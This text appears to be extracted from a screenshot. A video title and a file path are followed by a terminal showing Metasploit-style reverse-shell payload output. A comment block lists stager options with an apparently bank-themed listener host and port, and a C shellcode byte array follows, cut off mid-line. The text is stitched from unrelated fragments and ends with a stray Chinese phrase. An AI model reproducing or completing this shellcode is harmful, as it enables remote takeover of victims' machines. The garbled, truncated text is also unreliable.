 马剧《一分钱小偷》第1-2集
xaca@xaca:/tmp
File Actions Edit View Help
Shell No. 1 × xaca@xaca:/tmp ×
/*
* VERBOSE=false, LHOST= c0br4scr.entrbank.com.server, LPORT=7777,
* ReverseAllowProxy=false, ReverseListenerThreaded=false,
* StagerRetryCount=10, StagerRetryWait=5, PingbackRetries=0,
* PingbackSleep=30, PayloadUUIDTracking=false,
* EnableStageEncoding=false, StageEncoderSaveRegisters=,
* StageEncodingFallback=true, PrependMigrate=false,
* EXITFUNC=process, AutoLoadStdapi=true,
* AutoVerifySessionTimeout=30, InitialAutoRunScript=,
* AutoRunScript=, AutoSystemInfo=true,
* EnableUnicodeEncoding=false, SessionRetryTotal=3600,
* SessionRetryWait=10, SessionExpirationTimeout=604800,
* SessionCommunicationTimeout=300, PayloadProcessCommandLine=,
* AutoUnhookProcess=false
*/
unsigned char buf[] =
"\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x0f\xb7\x4a\x26\x31\xff\x8b\x72\x28"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49"
"\x75\xef\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78"
"\x85\xc0\x74\x4c\x01\xd0\x8b\x58\x20\x50\x8b\x48\x18\x01\xd3"
"\x85\xc9\x74\x3c\x31\xff\x49\x8b\x34\x8b\x01\xd6\x31\xc0\xac"
"\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24"
"\x75\xe0\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"
"\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59"
"\x5a\x51\
那其他银行